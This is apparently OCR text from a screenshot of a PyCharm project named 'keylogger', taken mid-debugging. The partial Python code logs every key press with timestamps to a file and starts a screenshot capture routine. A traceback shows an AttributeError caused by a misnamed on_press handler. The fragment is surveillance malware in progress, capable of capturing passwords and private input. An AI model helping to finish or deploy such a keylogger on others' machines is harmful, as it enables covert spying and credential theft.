 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self.on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self.on_...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Unresolved attribute reference 'on_press' for class 'Monitor' 26:37 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM